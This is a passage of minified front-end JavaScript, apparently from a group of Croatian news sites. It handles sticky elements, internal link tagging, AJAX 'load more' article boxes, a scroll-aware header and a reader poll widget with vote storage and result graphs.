null==c&&("left"!==v&&"right"!==v||C.insertBefore(n),C.remove()),n.removeClass(m)},e.on("touchmove",M),e.on("scroll",M),e.on("resize",E),t(document.body).on("sticky_kit:recalc",E),n.on("sticky_kit:detach",b),setTimeout(M,0)}},o=0,h=this.length;o<h;o++)r=this[o],s(t(r));return this}}).call(this)},2588:(t,e,n)=>{"use strict";n.r(e);var i=n(3435);page_meta.internals.debug;n(5454);null!==page_meta?.article?.id&&(page_meta?.site?.id!==i.t?.zadovoljna?.id&&page_meta?.site?.id!==i.t?.punkufer?.id||n(2606))},3435:(t,e,n)=>{"use strict";n.d(e,{t:()=>i});page_meta.internals.debug;n(5454);const i={dnevnik:{id:10,analytics_contentexchange_me_bex:"5ea7f46bff1b0c5f82a46a14"},showbuzz:{id:30,analytics_contentexchange_me_bex:"634fe3bf6c83405f6dc393c5"},gol:{id:10002,analytics_contentexchange_me_bex:"634fe1a46c83405f6dc393c0"},zimo:{id:200,analytics_contentexchange_me_bex:"634fe37c6c83405f6dc393c4"},zadovoljna:{id:10001,analytics_contentexchange_me_bex:"634fe3416c83405f6dc393c3"},punkufer:{id:10023,analytics_contentexchange_me_bex:"634fe2826c83405f6dc393c2"},folder:{id:40,analytics_contentexchange_me_bex:"634fe2826c83405f6dc393c2"}}},5288:(t,e,n)=>{page_meta.internals.debug;n(5454);window.tagInternalTraffic=function(t,e,n,i){i=i||page_meta?.site?.topic&&page_meta?.site?.topic.replace(" ","");var r=["dnevnik.hr","gol.hr","zadovoljna.hr","punkufer.hr","zimo.hr","domatv.hr","novatv.hr","novaplus.hr","blog.hr"];t.find("a").each((function(t,a){var s=-1;$.each(r,(function(t,e){if(a.hostname.indexOf(e)>-1)return s=t,!1})),s>-1&&(a.search+=(a.search.indexOf("?")>-1?"&":"?")+"itm_source="+e+"&itm_medium="+n+"&itm_campaign="+i)}))}},6858:(t,e,n)=>{page_meta.internals.debug;n(5454);window.Site=window.Site||{},window.Site.loadmore={state:{},conf:{limit:4,scrollLimit:0,loadMoreClass:"loadMore-in-progress",serviceUrl:"/ajax/newLoadMore",scrollThreshold:100,stateVar:"lmState",tracking:{}},load:function(t){var e=$(t.target).closest("[data-lm-box-id]");this.loadSingleBox(e,1,!0)},onscroll:function(t,e){var n=t.closest("[data-lm-box-id]"),i=n.data("lmBoxId");this.state[i]<this.util.nodeData(n,"lmScrollLimit",this.conf.scrollLimit)&&this.loadSingleBox(n,1,!0)},isLoading:function(t){return 1==t.data("loadMoreLoading")},getBoxConf:function(t){var e=structuredClone(this.conf),n=t.data("lmOverride");n&&$.extend(!0,e,this.util.callFn(n,[t]));var i=t.data("lmContentType");return i||(i="article"),e.contentType=i,e},util:{nodeData:function(t,e,n){var i=t.data(e);return null==i?n:i},callFn:function(t){for(var e,n=t.split("."),i=window.Site;n.length>0&&void 0!==i;e=i,i=i[n.shift()]);if("function"==typeof i)return i.apply(e,Array.prototype.slice.call(arguments,1))},getContentIds:function(t,e){var n=this,i=[];return t.find("[data-content-id]").each((function(t,r){var a=n.getContentId($(r));void 0!==a&&(void 0===e||-1<$.inArray(a.type,e))&&i.push(a)})),i},getContentId:function(t){var e,n=t.attr("data-content-id");if(void 0!==n){var i=n.split(":");e={type:i[0],id:i[1]}}return e}},_watched:[],_onscroll:function(t){var e=Site.loadmore,n=$(window).width(),i=$(window).height();$.each(e._watched,(function(t,r){var a,s=r.getBoundingClientRect(),o=$.data(r,"inView"),l=s.top<=i&&s.bottom>=0&&s.left<=n&&s.right>=0;void 0!==o&&o==l||($.data(r,"inView",l),(a=$(r).attr("data-scroll-"+(l?"in":"out")))&&e.util.callFn(a,$(r),l))}))},addWatched:function(t){$.merge(this._watched,t),$(t).attr("data-scroll-in","loadmore.onscroll")},loadSingleBox:function(t,e=1,n=!1){if(!this.isLoading(t)){var i=this,r=this.getBoxConf(t),a=parseInt(t.data("lmBoxId")),s=r.contentType,o={[s]:[]};for(var l of this.util.getContentIds($("body"),[s]))o[s].push(l.id);var h={context:{siteId:page_meta.site.id,sectionId:page_meta.site.section_id,subsiteId:page_meta.site.subsite_id,type:page_meta.site.type,type_id:page_meta.site.type_id,layoutDeviceVariant:"default",layoutFrontVariant:"default"},boxId:a,limits:this.util.nodeData(t,"lmLimit",r.limit)*e,exclude:o,aliasNum:i.state[a]+1};t.toggleClass(i.conf.loadMoreClass,!0),t.data("loadMoreLoading",!0),$.ajax({method:"POST",url:this.conf.serviceUrl,data:h}).done((function(e){var r=$($.parseHTML(e)).find("[data-lm-part=source]"),s=t.find("[data-lm-target]").addBack("[data-lm-target]");switch(s.data("lmTarget")){case"before":s.before(r);break;case"after":s.after(r);break;case"append":s.append(r)}var o=i.conf.tracking.gemius;"function"==typeof window.pp_gemius_hit&&void 0!==o&&pp_gemius_hit(o),n&&(i.state[a]++,i.updateHash())})).always((function(){t.toggleClass(i.conf.loadMoreClass,!1),t.data("loadMoreLoading",!1)}))}},restore:function(){for(var t in this.readHash(),this.state)this.state[t]>0&&this.loadSingleBox($("[data-lm-box-id="+t+"]"),this.state[t],!1)},readHash:function(){var t=window.location.hash.replace("#","").matchAll(/(\d+):(\d+)/g);for(var e of t)this.state.hasOwnProperty(e[1])&&(this.state[e[1]]=e[2])},updateHash:function(){var t=[];for(var e in this.state)this.state[e]>0&&t.push(e+":"+this.state[e]);var n=t.length>0?"#"+this.conf.stateVar+"="+t.join(";"):"";window.location.hash=n},getBoxes:function(){return $("[data-lm-box-id]")},readStates:function(){var t=this;$.each(t.getBoxes(),(function(e,n){t.state[$(n).data("lmBoxId")]=0;var i=$(n).find("[data-lm-part=button]");i.length>0&&t.addWatched([i.get(0)])}))},init:function(t){$.extend(!0,this.conf,t),this.readStates(),this.restore(),$(window).on("scroll",this._onscroll),$("[data-lm-part=button]").on("click",(function(t){Site.loadmore.load(t)}))}}},7057:(t,e,n)=>{page_meta.internals.debug;n(5454);$(document).ready((function(){var t,e=0,n=100,i=(10002===page_meta?.site?.id?$(".header__logo"):$(".header")).innerHeight(),r=190;$(window).scroll((function(e){t=!0})),$(window).width()<1025&&setInterval((function(){t&&(!function(){var t=$(this).scrollTop();if(Math.abs(e-t)<=n)return;t>e&&t>i&&t>r?($("body").removeClass("nav-down").addClass("nav-up"),$(".header__network").css("top",-3*i)):t+$(window).height()<$(document).height()&&t>r?($("body").removeClass("nav-up").addClass("nav-down"),$(".header__network").css("top",i)):t<r&&($("body").removeClass("nav-down"),$(".header__network").css("top",i));e=t}(),t=!1)}),250)}))},2606:(t,e,n)=>{page_meta.internals.debug;n(5454);$((function(){var t=[];$(".mypoll").each((function(){var e;t.push((e=$(this),function(){var t={page:{},pollState:{}},n={init:function(){e.on("click",n.events.click),n.page().format()},outsideScope:{param:function(t){return n.param(t)},page:function(t){return n.page(t)},poll:function(t){return n.poll(t)},answer:function(t){return n.answer(t)},actions:function(){return n.actions},format:function(t){n.format(t)}},mainSelectors:{page:".poll-page",form:".poll-form",poll:".poll-single",answer:".poll-answer"},statCategories:["sum","male","female"],page:function(t){if(t instanceof jQuery&&(t=t.attr("data-page-id")),void 0===t&&(t=n.param().group().target("pageNum")),t===n.param().group().target("pageNum")){var i=e.find(n.mainSelectors.page),r=i.find(".page-controls"),a={getSexSelectHtml:function(){var e=n.param().group("mainForm").other("specificIdentifier"),r=$('<div class="poll-sex-select" data-restore-identifier="'+e+'"><a data-click-event="sexSelectMale" href="#">Male</a><br><a  data-click-event="sexSelectFemale" href="#">Female</a></div>');return n.param().group(["privateVar"]).page(t,i[0].outerHTML),r[0].outerHTML},getHtml:function(){return a.shouldDisplaySexSelectPage()?a.getSexSelectHtml():n[0].param().group(["privateVar","mainForm"]).page(t)},shouldDisplaySexSelectPage:function(){return n[0].param().group(["localStorage","mainForm"]).user("sex")&&n[0].param().group(["mainForm"]).other("promptForSex")},preloadOtherPage:function(t){n.helpers.ajax(n.param().get.groupsExcept(),"pageNext","page","html")}},s={highlight:function(){i.css("border","3px solid red")},format:function(){var t=s.get.mainForm.allPolls();for(var e in t)t.hasOwnProperty(e)&&t[e].format()},show:function(){var t=a.getHtml();i.empty().append(t),n.controls(r).hide()},get:{mainForm:{votedPolls:function(){var t=[];return e.find(n.mainSelectors.poll).each((function(){var e=n.poll($(this));e.get.mainForm.isVoted()&&t.push(e)})),t},votedAnswers:function(){var t=[];return e.find(n.mainSelectors.answer).each((function(){var e=n.answer($(this));e.get.mainForm.isVoted()&&t.push(e)})),t},allPolls:function(){var t={};return e.find(n.mainSelectors.poll).each((function(){var e=n.poll($(this));t[e.get.id()]=e})),t},allAnswers:function(){var t=[];return e.find(n.mainSelectors.answer).each((function(){t.push(n.answer($(this)))})),t},allAnswersObj:function(){var t={};return e.find(n.mainSelectors.answer).each((function(){var e=n.answer($(this));t[e.get.id()]=e})),t},html:function(){return i[0].outerHTML},identifier:function(){},$element:function(){return i},$controls:function(){return r}},index:function(){},html:function(){return a.getHtml()}},set:{mainForm:{html:function(t){e.replaceWith(t)}},statistics:function(t){var e=s.get.mainForm.allPolls();for(var n in e)if(e.hasOwnProperty(n)&&t.hasOwnProperty(n)){var i=e[n].get.id();t.hasOwnProperty(i)&&e[n].set.statistics(t[i])}}}};return s}},poll:function(t){t instanceof jQuery&&(t=t.attr("data-id"));var i=e.find(n.mainSelectors.poll+"[data-id="+t+"]");if(!(i.length<1)){var r=".poll-answers",a=".poll-question",s=".poll-controls",o=".stat-total-count",l="data-votes",h="data-votes-male",c="data-votes-female",p="data-active",d="data-status",u="poll-media-type-text",f="poll-media-type-image",m="poll-media-type-video",g=i.find(r),v=i.find(s),y={getAllAnswers:function(){var t={};return i.find(n.mainSelectors.answer).each((function(){var e=n.answer($(this));t[e.get.id()]=e})),t},getVotedAnswer:function(){var t=y.getAllAnswers();for(var e in t)if(t.hasOwnProperty(e)){var n=t[e];if(n.get.isVoted())return n}},getMostVotedAnswers:function(){var t=[],e=0,n=y.getAllAnswers();for(var i in n)n.hasOwnProperty(i)&&(a=(r=n[i]).get.mainForm.stats.sum())>=e&&(e=a);for(var i in n){var r,a;n.hasOwnProperty(i)&&(a=(r=n[i]).get.mainForm.stats.sum())>=e&&t.push(r)}return t},compilePollStats:function(){var e={},i=y.getAllAnswers();for(var r in i)i.hasOwnProperty(r)&&(e[r]=i[r].get.allStats());return e.sum=n.param().group().pollStatsSum(t),e.male=n.param().group().pollStatsMale(t),e.female=n.param().group().pollStatsFemale(t),e},getMediaType:function(){return i.hasClass(m)?"video":i.hasClass(f)?"image":i.hasClass(u)?"text":void 0},saveState:function(e){n.param().group().pollState(t,e)},loadState:function(){return n.param().group().pollState(t)||{}},showGraph:function(){var e=n.graph.handlers;_.voteModeBackup=i.clone(!0),y.saveState(_);var r=n.param().group().other("graphType");if(r=e.hasOwnProperty(r)?r:{3:"novaTv2017"}[r],e.hasOwnProperty(r))return e[r].show(n.poll(t),y.compilePollStats());console.log("Cant find appropriate graph handler!")},removeGraph:function(){var e=n.param().group().other("graphType"),r=n.graph.handlers;if(e=r.hasOwnProperty(e)?e:{3:"novaTv2017"}[e],r.hasOwnProperty(e)){if(r[e].hasOwnProperty("remove"))return r[e].remove(n.poll(t));var a=_.voteModeBackup;i.replaceWith(a)}else console.log("Cant find appropriate graph handler!")}},_=y.loadState(),b={highlight:function(){i.css("border","3px solid red")},format:function(){var t=b.get.mainForm.allAnswers();for(var e in t)t.hasOwnProperty(e)&&t[e].format();void 0!==y.getVotedAnswer()?(i.attr("data-voted","true"),g.attr("data-voted","true"),n.actions.statistics.one(b.get.id())):b.set.state.switchToVoteMode();var r=y.getMostVotedAnswers();for(var e in r)r.hasOwnProperty(e)&&r[e].flagAsMostVoted();if(!1===b.get.mainForm.isActive())for(var e in t)t.hasOwnProperty(e)&&t[e].makeInactive();!0===b.get.mainForm.isHidden()&&i.html("Ova anketa je skrivena.")},get:{state:{displayMode:function(){return(_=y.loadState()).displayMode}},mainForm:{isVoted:function(){return void 0!==y.getVotedAnswer()},isActive:function(){return"true"===g.attr(p)},isHidden:function(){return 9===g.attr(d)},val:function(){return void 0===y.getVotedAnswer()?void 0:y.getVotedAnswer().get.id()},allAnswers:function(){return y.getAllAnswers()},mostVotedAnswers:function(){return y.getMostVotedAnswers()},mediaType:function(){return y.getMediaType()},controls:function(){return n.controls(v)},stats:{sum:function(){return g.attr(l)},male:function(){return g.attr(h)},female:function(){return g.attr(c)},all:function(){return{sum:g.attr(l),male:g.attr(h),female:g.attr(c)}}},$element:function(){return i},$answerContainer:function(){return g},$controls:function(){return v},$statSumCount:function(){return i.find(o)}},votedAnswer:function(){return y.getVotedAnswer()},allAnswers:function(){return y.getAllAnswers()},allAnswerIds:function(){var t=[],e=y.getAllAnswers();for(var n in e)e.hasOwnProperty(n)&&t.push(n);return t},id:function(){return t},question:function(){return i.find(a)},allStats:function(){return y.compilePollStats()}},set:{mainForm:{stats:{sum:function(t){g.attr(l,t)},male:function(t){g.attr(h,t)},female:function(t){g.attr(c,t)},all:function(t){g.attr(l,t.sum),g.attr(h,t.male),g.attr(c,t.female)}}},state:{switchToStatisticsMode:function(){(_=y.loadState()).displayMode="statistics",n.controls(v).setMode("display","statistics"),y.saveState(_),n.param().group().other("autoShowGraph")&&y.showGraph(y.compilePollStats())},switchToVoteMode:function(){(_=y.loadState()).displayMode="vote",n.controls(v).setMode("display","vote"),y.saveState(_),y.removeGraph()}},statistics:function(e){var i=b.get.mainForm.allAnswers();for(var r in e.hasOwnProperty("sum")&&n.param().group().pollStatsSum(t,e.sum),e.hasOwnProperty("male")&&n.param().group().pollStatsMale(t,e.male),e.hasOwnProperty("female")&&n.param().group().pollStatsFemale(t,e.female),i)i.hasOwnProperty(r)&&i[r].set.statistics(e[i[r].get.id()])}}};return b}},answer:function(t){t instanceof jQuery&&(t=parseInt(t.attr("data-answer-index"),10));var i=e.find(n.mainSelectors.poll).find("[data-answer-index="+t+"]");if(!(i.length<1)){var r="input.poll-vote",a=".poll-results",s=".poll-answer-video",o=".poll-results-container",l=".poll-count",h="data-votes",c="data-votes-male",p="data-votes-female",d="data-conf",u=i.find(r),f=i.find(a),m=function(){return n.poll(i.closest(n.mainSelectors.poll))},g={highlight:function(){i.css("border","3px solid red")},format:function(){var e,r=i.find(s),a=r.attr(d);void 0!==a&&(e=JSON.parse(a))&&(e.autoplay=!1,window.ntapp.video.play(r.get(0),e)),!0===n.param().group().answerVote(t)?u.prop("checked","checked"):u.prop("checked","").attr("data-disabled","disabled").attr("disabled","disabled")},get:{isVoted:function(){return n.param().group().answerVote(t)||!1},mainForm:{poll:function(){return m()},isVoted:function(){return u.prop("checked")},val:function(){return u.prop("checked")?t:void 0},stats:{sum:function(){return i.attr(h)},male:function(){return i.attr(c)},female:function(){return i.attr(p)},all:function(){return{sum:i.attr(h),male:i.attr(c),female:i.attr(p)}}},$element:function(){return i},$radio:function(){return u},$resultsContainer:function(){return f},$statSumCount:function(){return i.find(o).find(l)}},id:function(){return t},stats:{sum:function(){return n.param().group().answerStatsSum(t)}},allStats:function(){var e=n.param().group();return{sum:e.answerStatsSum(t),male:e.answerStatsMale(t),female:e.answerStatsFemale(t)}}},set:{mainForm:{voted:function(t){u.prop("checked",t)},stats:{sum:function(t){i.attr(h,t)},male:function(t){i.attr(c,t)},female:function(t){i.attr(p,t)},all:function(t){i.attr(h,t.sum),i.attr(c,t.male),i.attr(p,t.female)}}},statistics:function(e){e.hasOwnProperty("sum")&&n.param().group().answerStatsSum(t,e.sum),e.hasOwnProperty("male")&&n.param().group().answerStatsMale(t,e.male),e.hasOwnProperty("female")&&n.param().group().answerStatsFemale(t,e.female)}},vote:function(){n.param().group().answerVote(t,!0)},flagAsMostVoted:function(){$.each(m().get.mainForm.allAnswers,(function(t,e){e.removeFlagMostVoted()})),i.addClass("most-voted")},removeFlagMostVoted:function(){i.removeClass("most-voted")},disable:function(){u.attr("data-disabled","disabled").attr("disabled","disabled")},makeInactive:function(){g.disable(),i.find(o).css("opacity","0.6")}};return g}console.log(i)},controls:function(t){if(t.hasClass("controls")){var e=t.hasClass("page-controls");return{hide:function(){t.addClass("hide")},setMode:function(i,r){var a="mode-"+i;if($.each(t.attr("class").split(/\s+/),(function(e,n){0===n.indexOf(a)&&t.removeClass(n)})),t.addClass("mode-"+i+"-"+r),!e){var s=t.closest(n.mainSelectors.poll);void 0!==(s=n.poll(s).get.mainForm.$element())&&($.each(s.attr("class").split(/\s+/),(function(t,e){0===e.indexOf(a)&&s.removeClass(e)})),s.addClass("mode-"+i+"-"+r))}}}}},graph:{helpers:{precalcStats:function(t,e){var i={},r=n.statCategories;if(void 0===e)var a=r;else a=[e];for(var s=0;s<a.length;s++){var o=a[s];for(var l in i[o]={},i[o].max=0,i[o].count=0,i[o].total=0,t)if(t.hasOwnProperty(l)&&-1===n.statCategories.indexOf(l)){var h=parseInt(t[l][o],10);i[o].count++,i[o].total+=h,t[l][o]>=i[o].max&&(i[o].max=h)}}return i},getPercent:function(t,e){if(0!==e)var n=t/e*100;else n=0;return n}},handlers:{novaTv2017:{show:function(t,e){var i="sum",r=n.graph.helpers.precalcStats(e),a=parseInt(r[i].max,10),s=parseInt(r[i].total,10);for(var o in parseInt(r.count,10),e)if(e.hasOwnProperty(o)&&-1===n.statCategories.indexOf(o)){var l=parseInt(e[o][i]),h=n.graph.helpers.getPercent(l,s).toFixed(2)+"%",c=n.answer(o);"image"===c.get.mainForm.poll().get.mainForm.mediaType()?c.get.mainForm.$resultsContainer().css("height",h):c.get.mainForm.$resultsContainer().css("width",h),c.get.mainForm.$statSumCount().text(e[o][i]),parseInt(e[o][i],10)===a&&0!==a?c.flagAsMostVoted():c.removeFlagMostVoted()}t.get.mainForm.$statSumCount().text(e.sum)},remove:function(t){var e=t.get.mainForm.allAnswers();for(var n in e){var i=e[n];"image"===i.get.mainForm.poll().get.mainForm.mediaType()?i.get.mainForm.$resultsContainer().css("height",0):i.get.mainForm.$resultsContainer().css("width",0),i.get.mainForm.$statSumCount().text("")}t.get.mainForm.$statSumCount().text("")}}}},events:{click:function(t){var e=$(t.target).closest("[data-click-event]");switch(e.attr("data-click-event")||"default"){case"voteAnswer":n.actions.vote.one(n.answer(e.closest(n.mainSelectors.answer)).get.id());break;case"votePoll":n.actions.vote.one(n.poll(e.closest(n.mainSelectors.poll)).get.votedAnswer().get.id());break;case"votePage":n.actions.vote.all();break;case"statsPage":n.actions.statistics.all();break;case"statsPoll":n.actions.statistics.one(n.poll($(t.target).closest(n.mainSelectors.poll)).get.id());break;case"pageNext":n.helpers.ajax(n.param().get.groupsExcept(),"pageNext","page","html");break;case"pagePrev":n.helpers.ajax(n.param().get.groupsExcept(),"pagePrevious","page","html");break;case"pageRestore":n.page().restore();break;case"sexSelectMale":n.param().group().user("sex","male"),n.page().restore();break;case"sexSelectFemale":n.param().group().user("sex","female"),n.page().restore();break;case"modeDisplayVotePoll":n.poll($(t.target).closest(n.mainSelectors.poll)).set.state.switchToVoteMode();break;default:return console.log("Unrecognised data-click-event: ",e.attr("data-click-event")),!0}return t.preventDefault(),t.stopPropagation(),!1}},actions:{page:{loadPrev:function(){return n.helpers.ajax(n.param().get.groupsExcept(),"pagePrev","page","html")},loadNext:function(){return n.helpers.ajax(n.param().get.groupsExcept(),"pageNext","page","html")}},vote:{all:function(){return n.helpers.ajax(n.param().get.groupsExcept(n.param().requestExcludedGroups),"vote","vote")},one:function(t){var e=n.answer(t).get.mainForm.poll().get.id();if("vote"===n.param().group().pollState(e).displayMode){var i=n.param().get.groupsExcept(["pollVote","answerVote","answerStatsSum","pollStatsSum","answerStatsMale","pollStatsMale","answerStatsFemale","pollStatsFemale"]);return i.target.prioritized=n.answer(t).get.mainForm.poll().get.id(),i.target.pageLimit=1,i.vote={},i.vote[e]=t,n.helpers.ajax(i,"vote","vote")}}},statistics:{all:function(){return n.helpers.ajax(n.param().get.groupsExcept(["answerStatsSum","pollStatsSum","answerStatsMale","pollStatsMale","answerStatsFemale","pollStatsFemale"]),"statistics","statistics")},one:function(t){var e=n.param().get.groupsExcept(["answerStatsSum","pollStatsSum","answerStatsMale","pollStatsMale","answerStatsFemale","pollStatsFemale"]);return e.target.prioritized=t,e.target.pageLimit=1,n.helpers.ajax(e,"statistics","statistics")}}},handlers:{page:{success:function(t){n.page().set.mainForm.html(t)},error:function(t,e,n){console.log("PAGE error handler",t,e,n)}},vote:{success:function(t){var e=t.poll.response.votes;for(var i in e)if(e.hasOwnProperty(i)&&void 0===e[i].error&&void 0!==e[i].pollId&&void 0!==e[i].answerId){var r=e[i].pollId,a=e[i].answerId;n.param().group().answerVote(a,!0),n.param().group().pollVote(n.answer(a).get.mainForm.poll().get.id(),a),n.poll(r).format()}n.handlers.statistics.success(t)},error:function(t,e,n){console.log("VOTE error handler",t,e,n)}},statistics:{success:function(t){var e=t.poll.response.stats,i={};for(var r in e)i[r]=n.graph.helpers.precalcStats(e[r]);for(var r in n.page().set.statistics(e),e)e.hasOwnProperty(r)&&n.poll(r).set.state.switchToStatisticsMode()},error:function(t,e,n){console.log("STAT error handler",t,e,n)}}},format:function(t){if(void 0!==t&&t||(t=!1),t)n.page().format();else for(var e in window.mp)window.mp.hasOwnProperty(e)&&"object"==typeof window.mp[e]&&window.mp[e].format(!0)},helpers:{ajax:function(t,i,r,a){void 0===a&&(a="json"),(t=n.param().pack(t)).pageAction=i,t.pollAction=i,$.ajax({url:e.find(n.mainSelectors.form).attr("action"),dataType:a,data:t,method:"POST",success:function(t,e,i){n.handlers[r].success(t)},error:function(t,e,i){n.handlers[r].error(t,e,i)}})}},param:function(i){var r=e.find(n.mainSelectors.form),a={process:function(t,e){return function(){var n;if(0===arguments.length||1===arguments.length&&"object"!=typeof arguments[0])n=a.helpers.selectBestOrder(e,a.helpers.getGroupDefaultReadScopeOrder(t));else if(void 0===(n=a.helpers.selectBestOrder(e,a.helpers.getGroupDefaultWriteScopeOrder(t))))for(var i in n=[],a.config.groups[t].handlers)a.config.groups[t].handlers.hasOwnProperty(i)&&n.push(i);for(var r in n)if(n.hasOwnProperty(r)){var s=n[r];if(a.config.groups.hasOwnProperty(t))if(a.config.groups[t].handlers.hasOwnProperty(s))switch(arguments.length){case 0:var o=a.config.groups[t].handlers[s].get.all();if(void 0!==o&&("object"!=typeof o||0!==a.helpers.getObjectLength(o)))return o;break;case 1:if("object"!=typeof arguments[0]){var l=arguments[0];return a.config.groups[t].handlers[s].get.one(l)}var h=arguments[0];a.config.groups[t].handlers[s].set.all(h);break;case 2:l=arguments[0];var c=arguments[1];a.config.groups[t].handlers[s].set.one(l,c);break;default:console.log("param: Too many params!",arguments.length,arguments)}else console.log("Scope handler "+s+" not defined for group "+t);else console.log("Group "+t+" not defined in config!")}}},pack:function(t){var e={},n=[];for(var i in t)if(t.hasOwnProperty(i)&&"object"==typeof t[i])for(var r in n.push(i),t[i])t[i].hasOwnProperty(r)&&"object"!=typeof t[i][r]&&(e[i+a.helpers.uppercaseFirstLetter(r)]=t[i][r]);return e.usedGroups=n.join(),e},helpers:{walkerSetAll:function(t,e,n){return void 0===n&&(n=!0),function(i){for(var r in i)i.hasOwnProperty(r)&&(n?e(t,r,i[r]):e(r,i[r]))}},selectBestOrder:function(t,e){return void 0!==t?t:void 0!==i?i:e},getAllGroups:function(t){var e=[];for(var n in a.config.groups)a.config.groups.hasOwnProperty(n)&&e.push(n);var i=[];if("object"!=typeof t||!Array.isArray(t))return e;for(var n in e)e.hasOwnProperty(n)&&-1===$.inArray(e[n],t)&&i.push(e[n]);return i},getGroupDefaultReadScopeOrder:function(t){var e=a.helpers.getGroupDefaultScopeOrderConfig(t);if(void 0!==e)return e.get},getGroupDefaultWriteScopeOrder:function(t){var e=a.helpers.getGroupDefaultScopeOrderConfig(t);if(void 0!==e)return e.set},getGroupDefaultScopeOrderConfig:function(t){var e=a.config.groups[t];if(e.hasOwnProperty("default")&&e.default.hasOwnProperty("scopeOrder"))return e.default.scopeOrder},uppercaseFirstLetter:function(t){return(t=""+t).charAt(0).toUpperCase()+t.slice(1)},lovercaseFirstLetter:function(t){return(t=""+t).charAt(0).toLowerCase()+t.slice(1)},isPrefixedWith:function(t,e){return(t=""+t).substring(0,e.length)==e&&a.helpers.lovercaseFirstLetter(t.substring(e.length))},getPrefixedName:function(t,e){return t+a.helpers.uppercaseFirstLetter(e)},getObjectLength:function(t){var e,n=0;for(e in t)t.hasOwnProperty(e)&&n++;return n}},config:{common:{handlers:{mainForm:{get:{one:function(t,e){var n="input[name="+t+a.helpers.uppercaseFirstLetter(e)+"]",i=r.find(n);if(1===i.length)return i.val();console.log("Trouble getting required element from mainForm - selected count: "+i.length)},all:function(t){var e={};return r.find("input").each((function(n){var i,r=$(this).attr("name");(i=a.helpers.isPrefixedWith(r,t))&&(e[i]=$(this).val())})),e}},set:{one:function(t,e,n){var i=r.find("input[name="+a.helpers.getPrefixedName(t,e)+"]");1===i.length?i.val(n):console.log("Trouble getting required element from mainForm - selected count: "+i.length)}}},localStorage:{get:{one:function(t,e){return localStorage.getItem(t+a.helpers.uppercaseFirstLetter(e))},all:function(t){for(var e={},n=0;n<localStorage.length;n++){var i,r=localStorage.key(n);(i=a.helpers.isPrefixedWith(r,t))&&(e[i]=localStorage.getItem(r))}return e}},set:{one:function(t,e,n){return localStorage.setItem(t+a.helpers.uppercaseFirstLetter(e),n)}},remove:{one:function(t,e){return localStorage.removeItem(t+a.helpers.uppercaseFirstLetter(e))}}},privateVar:{get:{one:function(e,n){if(t.hasOwnProperty(e)){if(t[e].hasOwnProperty(n))return t[e][n]}else console.log("privateScope: trying to get param from non-existing group!")},all:function(e){if(t.hasOwnProperty(e))return t[e];console.log("privateScope: trying to get non-existing group")}},set:{one:function(e,n,i){if(t.hasOwnProperty(e)){if("object"!=typeof t[e])return console.log("privateScope: group "+e+" doesnt seam to be object - aborting setting value of param "+n+"!"),0}else console.log("privateScope: initialising group "+e),t[e]={};return t[e][n]=i,1}}}}},groups:{ctx:{default:{scopeOrder:{get:["mainForm"],set:["mainForm"]}},handlers:{mainForm:{get:{one:function(t){return a.config.common.handlers.mainForm.get.one("ctx",t)},all:function(){return a.config.common.handlers.mainForm.get.all("ctx")}},set:{one:function(t,e){return a.config.common.handlers.mainForm.set.one("ctx",t,e)},all:function(t){return a.helpers.walkerSetAll("ctx",a.config.common.handlers.mainForm.set.one)(t)}}}}},target:{default:{scopeOrder:{get:["mainForm"],set:["mainForm"]}},handlers:{mainForm:{get:{one:function(t){return a.config.common.handlers.mainForm.get.one("target",t)},all:function(){return a.config.common.handlers.mainForm.get.all("target")}},set:{one:function(t,e){return a.config.common.handlers.mainForm.set.one("target",t,e)},all:function(t){return a.helpers.walkerSetAll("target",a.config.common.handlers.mainForm.set.one)(t)}}}}},other:{default:{scopeOrder:{get:["mainForm"],set:["mainForm"]}},handlers:{mainForm:{get:{one:function(t){return a.config.common.handlers.mainForm.get.one("other",t)},all:function(){return a.config.common.handlers.mainForm.get.all("other")}},set:{one:function(t,e){return a.config.common.handlers.mainForm.set.one("other",t,e)},all:function(t){return a.helpers.walkerSetAll("other",a.config.common.handlers.mainForm.set.one)(t)}}}}},pollVote:{default:{scopeOrder:{get:["localStorage","mainForm"],set:["mainForm","localStorage"]}},handlers:{mainForm:{get:{one:function(t){var e=n.poll(t);if(void 0!==e&&void 0!==e.get.votedAnswer())return e.get.votedAnswer().get.id()},all:function(){var t={},e=n.page().get.mainForm.votedPolls();for(var i in e)e.hasOwnProperty(i)&&(t[e[i].get.id()]=e[i].get.mainForm.val());return t}},set:{one:function(t,e){return n.answer(e).set.mainForm.voted(!0)},all:function(t){return a.helpers.walkerSetAll("pollVote",a.config.groups.pollVote.handlers.mainForm.set.one,!1)(t)}}},localStorage:{get:{one:function(t){return a.config.common.handlers.localStorage.get.one("pollVote",t)},all:function(){return a.config.common.handlers.localStorage.get.all("pollVote")}},set:{one:function(t,e){return a.config.common.handlers.localStorage.set.one("pollVote",t,e)},all:function(t){return a.helpers.walkerSetAll("pollVote",a.config.groups.pollVote.handlers.localStorage.set.one,!1)(t)}}}}},answerVote:{default:{scopeOrder:{get:["localStorage","mainForm"],set:["mainForm","localStorage"]}},handlers:{mainForm:{get:{one:function(t){return n.answer(t).get.mainForm.isVoted()},all:function(){var t={},e=n.page().get.mainForm.votedAnswers();for(var i in e)e.hasOwnProperty(i)&&(t[e[i].get.id()]=!0);return t}},set:{one:function(t,e){void 0===e&&(e=!0),n.answer(t).set.mainForm.voted(e)},all:function(t){return a.helpers.walkerSetAll("answerVote",a.config.groups.answerVote.handlers.mainForm.set.one,!1)(t)}}},localStorage:{get:{one:function(t){var e=n.answer(t).get.mainForm.poll().get.id();return a.config.common.handlers.localStorage.get.one("pollVote",e)==t},all:function(){var t=a.config.common.handlers.localStorage.get.all("pollVote"),e={};for(var n in t)t.hasOwnProperty(n)&&(e[t[n]]=!0);return e}},set:{one:function(t,e){void 0===e&&(e=!0);var i=n.answer(t).get.mainForm.poll().get.id();return e?a.config.common.handlers.localStorage.set.one("pollVote",i,e?t:void 0):a.config.common.handlers.localStorage.remove.one("pollVote",i)},all:function(t){return a.helpers.walkerSetAll("pollVote",a.config.groups.answerVote.handlers.localStorage.set.one,!1)(t)}}}}},user:{default:{scopeOrder:{get:["localStorage","mainForm"],set:["localStorage","mainForm"]}},handlers:{mainForm:{get:{one:function(t){return a.config.common.handlers.mainForm.get.one("user",t)},all:function(){return a.config.common.handlers.mainForm.get.all("user")}},set:{one:function(t,e){return a.config.common.handlers.mainForm.set.one("user",t,e)},all:function(t){return a.helpers.walkerSetAll("user",a.config.common.handlers.mainForm.set.one)(t)}}},localStorage:{get:{one:function(t){return a.config.common.handlers.localStorage.get.one("user",t)},all:function(){return 